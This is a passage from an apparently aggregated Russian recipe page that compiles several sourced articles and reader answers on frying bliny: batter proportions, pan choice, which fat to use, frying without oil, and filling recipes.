              <li>Жидкость – сыворотку, воду, молоко или кефир – подогревать нужно обязательно. Если вы готовите дрожжевое тесто, что подогрейте жидкость до температуры максимально 42-45 градусов, иначе при более высокой температуре дрожжи испортятся. Даже если не используется разрыхлитель, всё равно нужно немножко подогреть молоко или воду, чтобы сахар и соль легче растворились.</li>
              <li>Слишком большое количество яиц делает блинчик очень плотным, но при их отсутствии тесто может порваться при попытке перевернуть блин на другую сторону во время жарки. Оптимально на пол-литра жидкости брать около 2 куриных яиц.</li>
              <li>Блины на молоке лучше слегка разводить водой, тогда они получатся более пышными и легкими на подъеме.</li>
              <li>В качестве разрыхлителя можно использовать дрожжи сухие или свежие прессованные, соду, специальный разрыхлитель теста или вовсе не добавлять ничего. В последнем случае можно сделать максимально тонкие пластичные блины.</li>
              <li>Жир в тесто также нужно добавлять всегда, иначе блинчики будут прилипать к сковороде. Это может быть любое растительное масло без запаха, а также растопленный маргарин, кулинарные жиры, сливочное масло. На пол-литра жидкости вполне достаточно добавить 2-3 столовые ложки жира. В блины на молоке можно влить 1 столовую ложку масла.</li>
            </ol>
            <p>Долго вымешивать блинное тесто вовсе не обязательно, достаточно хорошо соединить все компоненты. После замешивания миску с тестом нужно накрыть тканью или марлей, чтобы у него был доступ к воздуху. Дрожжевое тесто отстаивается минимум полчаса, обычное или с содой должно постоять до начала жарки блинов около 10-15 минут.</p>
            <h4>Как выбрать сковороду?</h4>
            <p>Хорошая сковорода является главным залогом успеха выпечки блинов из абсолютно любого теста. В древности блины пекли всегда в настоящей русской печи. Сегодня такую практически не встретить, хотя именно русская печь создает оптимальные условия для хорошего протекания блинного теста, обдает изделия равномерным жаром, не оставляет непропеченных частей и комочков.</p>
            <p>Перед тем как блин жарить, сковороду надо вымыть и вытереть салфеткой. Современные хозяйки используют для изготовления блинов такие типы сковород:</p>
            <ol>
              <li>Тефлоновые сковороды оснащены специальным антипригарным покрытием, например, керамическим, за счёт чего блинчики не прилипают, даже первый, который обычно «комом». Переворачивать блины на такой сковороде разрешено только силиконовыми или деревянными лопатками, чтобы не поцарапать покрытие. Если вы являетесь счастливой обладательницей тефлоновой сковороды с индикатором нагрева в виде красного кружка в центре дна, то вам повезло еще больше. Такая сковорода точно покажет, когда она равномерно разогрета.</li>
              <li>Чугунные сковородки есть, пожалуй, в семье каждой хозяйки. Среди их преимуществ можно отметить равномерную степень нагрева всей поверхности и длительное сохранение тепла. Из минусов – жарить блины на сковороде из чугуна достаточно долго, распределяя тесто по сковороде, у вас может банально устать рука, поскольку чугунные изделия весят достаточно много.</li>
            </ol>
            <p>От выбора сковороды зависит, на каком огне жарить блины. Чем тоньше дно, тем быстрее тесто пропечется. Сколько жарить блин, зависит еще и от диаметра горелки.</p>
            <p><iframe src="https://www.youtube.com/embed/2Ek_DwC6zYg?feature=oembed"></iframe></p>
            <p>Некоторые хозяйки используют для жарки блинов даже микроволновку, но блинчики в ней получаются не настолько сочными и часто не имеют румяной корочки. Кроме того, блины можно жарить в специальном электрическом приспособлении — блиннице.</p>
            <p>Этот аппарат представляет собой корпус с нагревательным элементом и небольшим поддоном с невысокими бортиками, куда наливается тесто.</p>
            <p>Блинница позволяет совсем не использовать масло при жарке блинов, готовит их очень быстро, прожаривается равномерно с обеих сторон.</p>
            <p>Оптимально выбирать сковородку с небольшими бортиками, расположенными под тупым углом ко дну. Это даст вам возможность аккуратно поддеть блин, перевернуть его и не порвать.</p>
            <h4>На каком масле жарить?</h4>
            <p>На каком масле жарить блины – очень важно. Масло в блинное тесто необходимо добавлять обязательно, иначе готовый блин получится очень сухим и потеряет свою пышность.</p>
            <p>Основная масса рецептов блинов содержится в составе растительное масло, причём не только подсолнечное, но и кукурузное, оливковое и другое рафинированное.</p>
            <p>Кроме того, вы можете использовать растопленное охлажденное сливочное масло, кулинарный жир или качественный маргарин.</p>
            <p>Перед тем как жарить блины, масло прогрейте до комнатной температуры. Стандартная порция масла на пол-литра жидкости составляет 2 столовые ложки. Рафинированное необходимо использовать для того, чтобы тесто не имело характерного запаха.</p>
            <p>Кроме масла можно использовать кусочек свежего сала, обычно используется либо соленое, либо свежее без специй. Салом тоже смазывайте сковороду в небольшом количестве, иначе при разогреве оно может иметь не очень приятный аромат.</p>
            <p>Чтобы сэкономить порцию масла, можно воспользоваться давно проверенным способом — очистить одну среднюю картофелину, разрезать ее пополам, наколоть на вилку срезом вниз. Затем обмакивать этот срез в растительное масло, смазывать им поверхность сковородки. Точно также смазывают сковороду салом — накалывают на вилку и периодически переворачивают.</p>
            <p>Слишком много масла при жарке использовать нежелательно. После того, как вы смажете поверхность маслом и оно хорошо разогреется, круговыми движениями распределите его по сковороде, а излишки вылейте.</p>
            <h4>Как облегчить процесс приготовления?</h4>
            <p>Процесс жарки блинов можно существенно облегчить, если следовать некоторым простым советам:</p>
            <ol>
              <li>Наливать блинное тесто необходимо на очень хорошо разогретую сковороду, предварительно смазанную жиром, строго в центр. После этого сковороду наклоняют и круговыми движениями, распределяют, таким образом, тесто равномерным слоем. Отверстия можно закрыть небольшими капельками теста.</li>
              <li>Если в процессе жарки образуется много пузырей, значит, в тесте недостаточно муки. Добавляйте понемногу, чтобы блины не вышли слишком толстыми и непропеченными. Один большой пузырь в центре можно просто аккуратно проколоть вилкой, стараясь не поцарапать поверхность сковороды.</li>
              <li>Если блин рвется во время попытки перевернуть его другую сторону, значит, тесто вы сделали слишком жидким. Добавьте немножко муки и одно яйцо. Именно яйцо делает блинное тесто пластичным, а готовые изделия – плотными и нервущимися.</li>
              <li>Блины могут прилипать к поверхности сковороды из-за плохого покрытия или неравномерного нагрева. Следите за тем, чтобы огонь располагался четко по центру сковороды. Если готовите на чугунной сковороде, перед началом жарки можно прокалить ее с солью, затем вытереть насухо, после чего смазать растительным маслом и приступать к жарке.</li>
              <li>Для переворачивания оптимально использовать силиконовую широкую лопатку. Переворачивать блинчик нужно тогда, когда его поверхность не блестит, а края уже слегка подрумянились.</li>
              <li>Если при переворачивании блина он ломается, значит, в тесте слишком много муки и недостаточно молока или яиц.</li>
            </ol>
            <p>Готовые блинчики лучше не хранить, а сразу подавать к столу. Но вы можете их заморозить, в том числе и с начинками, а затем разогревать в микроволновке.</p>
            <h4>Похожие разделы</h4>
            <p>ДЛЯ УДОБНОГО ПОИСКА ПО РАЗДЕЛАМ САЙТА Вакансия! Получайте вознаграждение за пошаговое фото рецептов от TortyDoma.ru</p>
            <p>Вы можете подписаться на наш телеграм канал https://t.me/tortydoma</p>
            <h4>Отзывы и комментарии</h4>
            <p>(Проало: 1, Среднее: 1,00 из 5) Загрузка…</p>
            <p>Источник: http://TortyDoma.ru/poleznoe/kak-bliny-zharit.html</p>
            <p>Можно ли жарить блины без масла?</p>
            <ul>
              <li>Смотря что имеется в виду. Я пользуюсь обычными сковородками, маслом не смазываю, но при замешивании теста добавляю в него немного растительного масла. Блины отлично жарятся и никогда не пригорают. Ну и важно перед тем, как печь первый блин, хорошенько прогреть сковородки.</li>
              <li>Конечно можно, если у вас сковорода с антипригарным покрытием.Если вы используете обычную сковородку, то есть маленькая хитрость, благодаря которой на не не надо лить масло. Необходимо масло добавить в тесто при замешивании, тогда и блины не будут жирными.</li>
              <li>Если то масло, которое вы потратили бы на жарку сразу влить в тесто, то жарить без масла у вас неплохо получится. А вообще, в наше время полно всякой экзотической посуды, на которой можно готовить без масла.</li>
              <li>Можно жарить блины без масла. И без молока можно — есть и такие рецепты… Только стоит ли? Кстати quot;жарить блины без маслаquot; — это имеется ввиду не смазывать сковороду или не перемазывать блины между собой? Опять-таки можно. И так и эдак.А по поводу полезности… Блины, скорее, все-таки не самый полезный продут в принципе. Но какой вкусный! Максимальнуюquot;пользуquot; от них можно получить, приготовив их так, как любите (и с маслом, и со сметаной…) и скушав разумное количество. Не ругая себя quot;за калорииquot; и не думая о вредности.</li>
              <li>Конечно же можно, но только блины без масла могут подгореть и скорее всего они будут не такими вкусными как с оным. Для того чтобы они не пригорали нужно использовать посуду с тефлоновым или керамическим покрытием, а в тесто при замешивании нужно добавить растительного масла.</li>
              <li>На хорошо разогретой сковородке можно жарить блины практически без масла. Можно просто наткнуть кусочек сала на вилку. И слегка смазывать сковородку через 2-3 блина. Главный секрет — это держать сковородку горячей!</li>
              <li>Блины без масла жарить можно и это практикуется на сковороде с антипригарным покрытием.Это может быть тефлоновая сковорода, либо керамическое покрытие в сковороде.Просто заранее при приготовлении теста для блинов нужно добавлять растительное масло.</li>
            </ul>
            <p>Ниже самый простой рецепт приготовления блинов без масла,и вам для этой цели потребуются:</p>
            <p>куриное яйцо-одно</p>
            <p>150 граммов молока,или простокваши</p>
            <p><iframe src="https://www.youtube.com/embed/QAVbtJLof6Q?feature=oembed"></iframe></p>
            <p>половина чайной ложки сахара</p>
            <p>половина чайной ложки соли</p>
            <p>сто граммов воды горячей</p>
            <p>три столовых ложки растительного масла</p>
            <p>и мука</p>
            <p>Важно знать,что блинное тесто не рекомендуется хранить и нужно начинать жарку сразу после его приготовления.</p>
          </li>
          <li>
            <p>Если в тесто для блинов добавить немного растительного масла, то на тефлоновой сковороде прекрасно жарится без смазывания сковороды маслом. Блинчик скользит, легко переворачивается. На чугунной тоже возможно, но необходимо следить за степенью нагревания плиты, не очень сильный температурный режим. И первый блин все-таки жарить на немного смазанной сковороде жиром</p>
          </li>
          <li>
            <p>На современных сковородках можно. Если все равно прилипает — тогда лучше добавлять ложку растительного масла в тесто.</p>
            <p>Но на мой взгляд, блины, приготовленные абсолютно без масла, не такие вкусные, как блины с маслом.</p>
          </li>
          <li>
            <p>Конечно!</p>
            <p>Но все таки следует добавить масло в тесто для блинов.Сейчас сковородки все практически с каким-то покрытием, что к ним ничего не пристат, так что жарить можно и без масла))</p>
            <p>Я всегда смазываю дно сковородки кусочком сала.Тогда и масла от него не много и блин не пристат)))</p>
          </li>
          <li style="list-style: none; display: inline">
            <p>Источник:</p>
            <h4>Как жарить блинчики без масла?</h4>
            <p>#1</p>
            <p>Как жарить блинчики, чтобы первый блин не был комом, а получился таким же красивым и румяным, как все остальные. Секрет прост, сковорода должна быть безукоризненной чистоты и не просто горячей, а раскаленной.</p>
            <p>На сковороду насыпать слой соли и помешивая жарить ее, пока соль не станет коричневого цвета. Соль высыпать, сковороду вымыть под краном и минут пять продержать ее на жарком огне. Так делают всегда в тех случаях, когда сковорода начинает «пригорать».</p>
            <p>На сковородке с керамическим покрытием блины жарятся в четыре раза быстрее, чем на обычной. Самый простой способ смазывания сковородки — это силиконовая кисточка, второй способ — на вилку наколоть кусочек сала.</p>
            <p>И третий, самый остроумный, способ: луковицу или картошку разрезать пополам, наколоть на вилку, опускать в растительное масло и смазывать сковороду.</p>
            <p>#2</p>
            <p>На сковородке с керамическим покрытием можно действительно жарить блины без масла, но тогда придется после десятка блинов, мыть ее от коричневого нагара. Поэтому лучше смазывать поверхность через три-четыре блина даже в том случае, когда в тесто добавляли растительное масло.</p>
            <p>Этот рецепт рассчитан на тот редкий случай, когда в доме нет ничего, а все хотят есть (вернулись из отпуска и не успели купить продукты) . Муку высыпать в миску, посолить, залить водой, размешать и добавляя воду маленькими порциями, довести до нужной густоты.</p>
            <p>Вот и все! Осталось заварить чай и сразу горячие, со сковородки блинчики подавать всем по очереди. Достать варенье, мед и получится веселое семейное чаепитие.</p>
            <p>#3</p>
            <p>Пять яиц разбить в миску, смешать с молоком, посолить, насыпать две части кукурузой муки и одну часть пшеничной, размешать. Вливать тонкой струйкой молоко и размешивать, готовое тесто некоторое время взбивать вилкой. Горячую сковородку смазать растительным маслом, половником вылить тесто. Когда блинчик поджарится с одной стороны, лопаткой перевернуть его на другую.</p>
            <p>Готовые блины сложить два раза, чтобы получился уголок, и пожарить на сливочном масле. Такие блины надо съедать сразу, горячими со сметаной или с медом. Муку для блинов надо всегда просеивать через сито, тогда мука насыщается кислородом, и блины получаются намного нежнее.</p>
            <p>По этому рецепту можно делать блины из одной только пшеничной муки, положить в них начинку, завернуть.</p>
            <p>#4</p>
            <p>Блины с начинкой сложить в морозильную камеру и таким образом обеспечить быстрые завтраки на всю неделю. Разогреть блины на сковороде под крышкой, в микроволновой печи или в мультиварке. Мясная начинка готовится двумя способами, вареное мясо пропустить через мясорубку, на сковородке пожарить сперва лук, а потом вместе с ним зарумянить мясо.</p>
            <p>Или сырой мясной фарш положить в жареный лук, помешивать, пока фарш не утратит розовый цвет, в оба фарша добавить перец и соль. Жареную куриную печень измельчить в блендере, добавить перец и молотые орехи. Капусту мелко нашинковать, тушить в молоке, смешать с рублеными яйцами, пером лука, укропом. Лепестки чайной розы перетереть с сахаром, добавить немного корицы и грецкие орехи.</p>
            <p>Творог смешать с сырым яйцом, ванилью, сахаром цукатами и изюмом.</p>
            <p>#5</p>
            <p>Как жарить блины из гречневой муки знают не все, так как в некоторых регионах гречневую муку купить почти невозможно. Поэтому, ее можно приготовить самими из гречневой крупы, при помощи блендера или кофемолки.</p>
            <p>После того, как гречка перемелется, ее необходимо просеять, получится замечательная гречневая мука. Молоко подогреть, развести в нем дрожжи, вбить два яйца, добавить чайную ложку сахара, посолить, всыпать одну часть пшеничной муки и две части гречневой.</p>
            <p>Разбавить молоком или водой до нужной консистенции, накрыть полотенцем, поставить на один час в теплое место. Такие блины получаются вкусными и пышными. Жарить их хорошо на сливочном масле, его кладут буквально капельку, после чего жарят еще три-четыре блина.</p>
            <p>Потом опять кладут немного масла, и так, пока все блинчики не пожарятся.</p>
            <p>#6</p>
            <p>Очень вкусные и оригинальные получаются блинчики с добавлением лука и специй. Надо взять две не очень больших луковицы, измельчить их при помощи блендера, или натереть на терке. Два яйца немного взбить, влить немного молока, положить муку.</p>
            <p>Все взбить венчиком или при помощи миксера, тогда комков точно не будет. Затем положить в тесто измельченный лук, добавить специи со вкусом мяса. Так же можно воспользоваться бульонными кубиками.</p>
            <p>Добавить еще немного муки, разбавить тесто водой до консистенции классического блинного теста. Сковородку поставить на огонь, раскалить ее как следует, смазать растительным маслом при помощи силиконовой кисточки, жарить блинчики.</p>
            <p>Такие блины очень хорошо подать к завтраку со сметаной или сливками. Они получаются вкусными и прекрасно разнообразят повседневный рацион питания.</p>
            <p>Источник:</p>
            <h4>Блинчики жареные «без масла»</h4>
            <p>Для теста взбить яйца с солью и сахаром, влить молоко и всыпать просеянную муку. Мне понравилась пропорция муки:жидкости, как я дала в рецепте(яйца не входят). Поэтому я зафиксировала ее для себя в этом рецепте, а всего ушло 6ст.л.муки.</p>
            <p>Замесить тесто и хорошо растереть, чтобы не было комочков. Добавить воду и еще раз все хорошенько взбить. Я взбиваю обычно блендером, но в этот раз решила все сделать вручную.Коварные комочки маскировались под «идеальное блинное тесто», но я вывела их на «чистую воду», процедив тесто через дуршлаг.</p>
            <p>Влить в тесто растительное масло, перемешать. теперь готовим сковородку.</p>
            <p>Чтобы «первый блин» был не комом, я в разогретую сковороду всыпаю пару ложек соли, прокаливаю и выбросив соль, протираю начисто бумажной салфеткой.</p>
            <p>Омсторожно, горячо! Соль собирает нагар, невидный глазу, обезжиривает. Получаем ровную чистую поверхность, ничто не помешает тесту «отстать» от сковородки. Жарить нужно с 2-х сторон до золотистого цвета.</p>
            <p>Для первого блина я в сковороду вливаю немного масла, жарю на сильно разогретой сковороде на медленном огне. Так края не обгорают. Потом масло не нужно вливать, блинчики будут жариться сами. На один блин берем 50мл теста. Вообще нужно ориентироваться на размеры сковороды. У меня маленькая блинная сковородочка.</p>
            <p>Блины получились тонкие, румяные, пористые, не рвутся при заворачивании.</p>
            <p>Из указанного количества продуктов получилось 16 шт блинов.Начинки тоже хватает в аккурат на все блинчики.</p>
            <p>Пока степенно жарятся блины, готовим начинку (на блины внимание не ослабляем, смотрим).Лук нарезать мелко, обжарить.</p>
            <p>Добавить фарш и перемешать с луком, жарить на среднем огне до готовности. Я тушила под крышкой в собственном соку. Потом кладем мелкорубленной зелени, сметаны 2ст.ложки, солим, перчим, специи по вкусу берем. Перемешиваем и готова мясная начинка!</p>
            <p>На каждый блинчик берем по 1ст.л. начинки, завернуть конвертиком.</p>
            <p>Подавать со сметаной, зеленью, салатом из овощей.</p>
            <p>Приятного аппетита!</p>
            <p>Готовьте с удовольствием, рецепт теста мне очень понравился. Без сомнения у вас получатся прекрасные блинчики с мясом!</p>
            <p>Источник:</p>
            <h4>Оладьи по-американски (без масла). Рецепт с фото. Пошаговые фотографии. Gurmel</h4>
            <p>Думаю, что любителей полакомиться оладушками найдётся немало, вот только одно огорчает — довольно калорийное блюдо. В этом рецепте оладьи жарятся на сухой сковороде. Не нужно сравнивать с нашими традиционными оладьями, эти оладьи просто совсем другие, но тоже очень вкусные.</p>
            <p>Источник: http://novpedkolledg2.ru/instruktsii/kak-zharit-bliny-bez-masla.html</p>
            <h4>Вам будет интересно:</h4>
            <p>Поделиться:</p>
            <p>Нет комментариев</p>
            <p><span class="mylink" data-url="http://mothersguide.ru/na-kakom-masle-zharit-bliny.html">mothersguide.ru</span></p>
            <h2>Как и на каком масле жарить блины? | Записи Тестопёка</h2>
            <p>Некоторые вопросы относительно блинов задаются совсем не сразу. Ведь сначала мы ищем очень вкусные, простые и красивые блины по рецептам, а после уже начинаем задаваться такими вопросами, как выбор сковороды, начинки и дополнительных ингредиентов.</p>
            <p>Вопрос:: ”на каком масле жарить блины” не стоит убирать на дальнюю полку. От этого выбора зависит очень многое. Начиная, от температуры нагрева сковороды, до специфического привкуса готовых блинчиков. Тут на днях спросила у меня знакомая можно ли жарить блины на оливковом масле? Неожиданно. У меня сразу возникло несколько встречных вопросов и первый: “ЗАЧЕМ? “. Оказалось, что девушка хотела опробовать новые оттенки в привкусе блина, я пояснил, что само по себе оригинальное оливковое масло Экстра класса и стоит дорого и создавалось первоначально для заправки салатов и различных блюд, но никак не для поджаривания на нем блинов. Конечно же, жарить на нем не запрещено (особенно если учесть, что на наших полках днем с огнем не найдешь что-нибудь похожее на оригинальное оливковое масло), так что я не стал отговаривать и предоставлять какие-либо факты, а посоветовал попробовать пожарить для начала на сливочном масле, сале, растительном, кукурузном и уже после на оливковом. Как сказал Киса Воробьянинов: “Пилите, Шура, они золотые”. Так и мне хотелось сказать: “ Жарьте, Жанночка, они выйдут вам золотыми”. Ну а если убрать любой юмор, то я посоветовал использовать оливковое масло по назначению и «внедрить» его в рецепт жидкого теста, а жарить на сливочном масле.</p>
            <p>Итак, давайте подытожим все-таки по вопросу: “на каком масле жарить блины?”. Скажу, что тут нет особых правил и границ, жарьте на том, которое есть под рукой или хочется испытать на деле. Главное не наливайте его слоем на дно сковороды. Смазывайте слегка после каждого блина.</p>
            <p>Еще хотелось бы от себя предостеречь от использования растительного масла с запахом. Оно само по себе очень ароматное и готовить на нем можно одно-два блюда, но это точно не блины. Хотя есть, я думаю и любители, попробуйте, но очень аккуратно, чтобы не выкидывать потом всю стопку в мусорное ведро.</p>
            <p>Самые вкусные, чуть золотистые и лучшие блины жарятся на сливочном масле. Оно отлично смазывает поверхность сковороды, придает блинчикам неповторимый аромат и коричневатый узор. Моментально тает и не дает блинам излишнюю жирность. Опять же это лично мое мнение, оно основано на опыте и предпочтениях моей семьи. Некоторые любят смазывать поверхность сковороды салом или маргарином и я с ними спорить не стану, а вы попробуйте и эти варианты. Подберите оптимальный и начинайте жарить высшие блинчики.</p>
            <p><span class="mylink" data-url="http://testopek.ru/kak-i-na-kakom-masle-zharit-bliny.html">testopek.ru</span></p>
            <h2>На каком масле жарить блины? Мы расскажем!</h2>
            <p><img src="../img/bliny-luchshe-zharit-na-kakom-masle_1.jpg"> Нередко во всевозможных рецептах для приготовления блинов можно заметить небольшое различие. В одних указывается, что необходимо смазать сковороду именно подсолнечным маслом, в других же присутствует оговорка, что для этих целей следует использовать сливочное масло. Некоторых хозяек это может несколько озадачивать, какое же масло применять лучше всего?</p>
            <div style="margin-left: 2em">
              <p>Примечательно также и то, что существуют рецепты, в которых рекомендуется вовсе не смазывать сковороду, если она с антипригарным покрытием. Однако в этом вопросе нельзя утверждать однозначно, удастся ли тогда успешно справиться с выпеканием блинов или нет. Они могут прилипать и плохо переворачиваться даже если в само тесто было добавлено масло. Поэтому сковороду все же желательно промасливать. Но вот чем именно?</p>
              <div style="margin-left: 2em">
                <p>Опытные хозяйки и кулинары советуют следующее: значение имеет лишь одно – каким бы ни было масло, будь то растительное разных его видов, или же сливочное, – оно должно быть качественным. Нельзя для жарки пользоваться маслом, утратившим свой срок годности. Если же говорить о подсолнечном масле, то, используя не рафинированное, вы можете несколько испортить блинчики, поскольку они вберут в себя ярко выраженный вкус этого масла.</p>
                <div style="margin-left: 2em">
                  <p>Стоит однако отметить, что сливочное масло как нельзя лучше подходит для десертных блинчиков – тех, в которые была завернута сладкая начинка, или же тех, которые вы планируете использовать как основу для торта. Все объясняется особенными свойствами этого масла. Оно более нежное, не имеет горьковатого привкуса, не дымит на сковороде и, что не менее важно, так это то, как оно влияет на сами блинчики. Благодаря ему у них образуется аппетитная корочка с румяным оттенком. Оно только улучшит блюдо и придаст ему легкий сливочный вкус.</p>
                  <div style="margin-left: 2em">
                    <p>Просмотров: 1&nbsp;161</p>Дата: 13 Июн 2016
                  </div>
                </div>
              </div>
            </div>
            <p><span class="mylink" data-url="http://www.blinu.su/na-kakom-masle-luchshe-zharit-blinchiki/">www.blinu.su</span></p>
            <h2>На каком масле лучше жарить блинчики</h2>x
            <h4>Check Also</h4>
            <p>Содержание: Курица с кешью: подготовительный этап Классический рецепт курицы с кешью по-тайски «Гай Пад Мед Мамуанг» по-европейски Сегодня, когда красота и здоровье возводятся чуть ли ...</p>
            <p>Гречневый суп с курицей первое блюдо, без которого ну не как не обойтись. Нашим деткам нужно кушать не только каши, такой вариант супа отлично подойдет ...</p>
            <p>Содержание: О пользе мороженой смородины Пирог с замороженной черной смородиной Сдобный пирог с мороженой смородиной «Улитка» Пирог с красной смородиной замороженной в мультиварке Смородина очень ...</p>
            <p>Содержание: Пельмени с помидорами на сковородке Как вкусно приготовить пельмени Случаются загруженные дни, когда не то, что готовить некогда, а даже нет времени что-либо изобретать, ...</p>
            <p>Содержание: Жареная щука на сковороде с луком Как вкусно пожарить щуку: советы к рецепту Самые вкусные блюда получаются из свежевыловленной рыбы, а не из той, ...</p><img src="../img/bliny-luchshe-zharit-na-kakom-masle_2.jpg">
            <p>Шарлотка – пирог, знакомый с детства. Готовится он просто, а вкус выпечки не оставит равнодушным никого. Это кулинарное произведение украсит как повседневный, так и праздничный ...</p>
            <p>&nbsp; &nbsp; &nbsp; &nbsp; Варенье из одуванчиков очень известное на сей день, но не все его готовят. Витаминов одуванчики содержат уйма. Так что можно сказать ...</p>
            <p>Содержание: Сколько минут жарить стейк Сколько нужно жарить отбивную&nbsp;на сковороде Сколько времени жарить говядину кусочками Случалось, что захотели приготовить вкусный обед, нашли рецепт, купили правильные ...</p>
            <p>Содержание: Как выбрать качественную ряженку для приготовления блинов Тонкие блинчики: рецепт на ряженке Тонкие блины на ряженке с кукурузной мукой Кисломолочные продукты, присутствуют в нашем ...</p><img src="../img/bliny-luchshe-zharit-na-kakom-masle_3.jpg">
            <p>Любимые рецепты приготовления шарлотки есть у каждой хозяйки. Обычно ее делают с яблочной начинкой, но можно попробовать и другие варианты этого пирога. Например, начинка из ...</p><img src="../img/bliny-luchshe-zharit-na-kakom-masle_4.jpg">
            <p>Специальная методика, которая сжигает жировую прослойку, благодаря снижению уровня калорийности в потребляемом рационе, называется сушкой. После завершения цикла тело становится рельефным, мышцы выделяются, а процент ...</p><img src="../img/bliny-luchshe-zharit-na-kakom-masle_5.jpg">
            <p>Хочу предложить еще один способ как сделать малосольные огурцы, рецепт приготовления горячим способом. Я уже рассказывал, как приготовить малосольные огурцы в пакете, сухим посолом, в ...</p>
            <p>Содержание: Запеканка из кабачков с сыром в духовке Запеканка из кабачков с курицей, рисом и сыром Запеканка из кабачков с сыром в мультиварке Запеканка овощная ...</p><img src="../img/bliny-luchshe-zharit-na-kakom-masle_6.jpg">
            <p>На пасхальный стол всегда подавали мясные блюда, пасхи (несколько сортов), куличи, разную сладкую выпечку и крашеные яйца. Стол держали накрытым целый день, для всех друзей ...</p><img src="../img/bliny-luchshe-zharit-na-kakom-masle_7.jpg">
            <p>Часто случается, что нам приходится обходиться без плиты и кастрюли, если первая сломалась или потерялась вторая, или же, если вы на работе в офисе и ...</p>
            <p>Содержание: Секреты вкусных домашних рулетиков из лаваша с ветчиной Оригинальный рулет из лаваша с ветчиной и плавленым сыром Любимый рулет из лаваша с ветчиной и ...</p><img src="../img/bliny-luchshe-zharit-na-kakom-masle_8.jpg">
            <p>Сырники любимый завтрак не только деток, но и взрослых. На сегодняшний день есть уйма рецептов приготовления этого десерта! Вы можете приготовить их как и классическим ...</p><img src="../img/bliny-luchshe-zharit-na-kakom-masle_9.jpg">
            <p>Сегодня в нашем меню цветная капуста в кляре. Расскажу рецепты с пивом и сыром. Из цветной капусты можно приготовить много самых разных блюд – салаты, ...</p><img src="../img/bliny-luchshe-zharit-na-kakom-masle_10.jpg">
            <p>Пшенная каша приносит в организм множество питательных веществ: витамины, минералы и энергию. Она не только легко усваивается, но и утоляет чувство голода, а значит, прекрасно ...</p><img src="../img/bliny-luchshe-zharit-na-kakom-masle_11.jpg">
            <p>Если вам захотелось попробовать капусту вместе с мясным фаршем, то ленивые голубцы лучший вариант для удовлетворения вашего желания. Легкое и сытное блюдо вы можете приготовить ...</p>
            <p>Тунец — это вкусная и дорогая рыба. Она обладает полезными и востребованными для нашего организма свойствами, а также считается одним из лучших природных источников витаминов ...</p><img src="../img/bliny-luchshe-zharit-na-kakom-masle_12.jpg">
            <p>Гороховый суп суп, основным ингредиентом которого является сушеный горох. Гороховые супы в различных вариантах приготовления являются традиционным блюдом многих стран мира. Цвет горохового супа может ...</p><img src="../img/bliny-luchshe-zharit-na-kakom-masle_13.jpg">
            <p>Разнообразные напитки из шиповника отличаются своим тонким вкусом и изобилием полезных свойств. Калорийность, польза и вред Шиповник, а в частности отвар из него, обладает химическим ...</p>
            <p>Содержание: Как мыть чугунную сковороду правильно? Как почистить старую чугунную сковороду? Народная чистка чугунной сковороды от нагара Как восстановить чугунную сковороду после чистки? Лучшей помощницы, ...</p>
            <p><span class="mylink" data-url="http://fre-tyt.ru/kulinar/na-kakom-masle-luchshe-zharit-blinchiki">fre-tyt.ru</span></p>
            <hr>
            <h2 class="relpost">Смотрите также</h2>
            <ul class="relpost">
              <li>
                <a href="/stati/kakoe-maslo-v-oku-lit.html" title="Какое масло в оку лить"></a>
                <div class="relimg"><img src="/img/kakoe-maslo-v-oku-lit_0.jpg"></div>Какое масло в оку лить
              </li>
              <li>
                <a href="/stati/zamena-masla-v-dvigatele-niva-shevrole.html" title="Замена масла в двигателе нива шевроле"></a>
                <div class="relimg"><img src="/img/zamena-masla-v-dvigatele-niva-shevrole_0.jpg"></div>Замена масла в двигателе нива шевроле
              </li>
              <li>
                <a href="/stati/servis-zamena-masla-v-dvigatele.html" title="Сервис замена масла в двигателе"></a>
                <div class="relimg"><img src="/img/servis-zamena-masla-v-dvigatele_0.jpg"></div>Сервис замена масла в двигателе
              </li>
              <li>
                <a href="/stati/raskoksovka-porshnevyh-kolec-bez-zameny-masla.html" title="Раскоксовка поршневых колец без замены масла"></a>
                <div class="relimg"><img src="/img/raskoksovka-porshnevyh-kolec-bez-zameny-masla_0.jpg"></div>Раскоксовка поршневых колец без замены масла
              </li>
              <li>
                <a href="/stati/autlender-zamena-masla.html" title="Аутлендер замена масла"></a>
                <div class="relimg"><img src="/img/autlender-zamena-masla_0.jpg"></div>Аутлендер замена масла
              </li>
              <li>
                <a href="/stati/kakoe-maslo-luchshe-zalivat-v-dvigatel-zmz-409.html" title="Какое масло лучше заливать в двигатель змз 409"></a>
                <div class="relimg"><img src="/img/kakoe-maslo-luchshe-zalivat-v-dvigatel-zmz-409_0.jpg"></div>Какое масло лучше заливать в двигатель змз 409
              </li>
              <li>
                <a href="/stati/zamena-masla-e60.html" title="Замена масла е60"></a>
                <div class="relimg"><img src="/img/zamena-masla-e60_0.jpg"></div>Замена масла е60
              </li>
              <li>
                <a href="/stati/mth-75-zamena-masla.html" title="Мтх 75 замена масла"></a>
                <div class="relimg"><img src="/img/mth-75-zamena-masla_0.jpg"></div>Мтх 75 замена масла
              </li>
              <li>
                <a href="/stati/nuzhno-li-menyat-maslyanyj-filtr-pri-zamene-masla.html" title="Нужно ли менять масляный фильтр при замене масла"></a>
                <div class="relimg"><img src="/img/nuzhno-li-menyat-maslyanyj-filtr-pri-zamene-masla_0.jpg"></div>Нужно ли менять масляный фильтр при замене масла
              </li>
              <li>
                <a href="/stati/skolko-stoit-pomenyat-maslo-v-korobke-avtomat-hendaj-solyaris.html" title="Сколько стоит поменять масло в коробке автомат хендай солярис"></a>
                <div class="relimg"><img src="/img/skolko-stoit-pomenyat-maslo-v-korobke-avtomat-hendaj-solyaris_0.jpg"></div>Сколько стоит поменять масло в коробке автомат хендай солярис
              </li>
              <li>
                <a href="/stati/akpp-zamena-masla-pikanto.html" title="Акпп замена масла пиканто"></a>
                <div class="relimg"><img src="/img/akpp-zamena-masla-pikanto_0.jpg"></div>Акпп замена масла пиканто
              </li>
            </ul>
            <table></table>
          </li>
        </ul>
      </div>
    </div>
    <div id="footer">
<p style="text-align: center;">Казино 1Win предлагает широкий выбор слотов от известных провайдеров, а также азартные игры с живыми дилерами, которые позволяют погрузиться в атмосферу настоящего казино, не покидая домашнего комфорта.</p>
      <div id="footer_ten"></div>
      <div id="footer_logo">
        <a href="/" title="На главную"><img src="/application/layoutes/metlon/images/footer_logo.png" alt="" width="254" height="65"></a>
      </div>
      <div id="footer_tel">
        Телефон:
        <div style="font-weight: normal; margin-top: 10px;">
          + 7 (495) <span style="color: white; font-weight: bold;">640-49-66</span>
        </div>
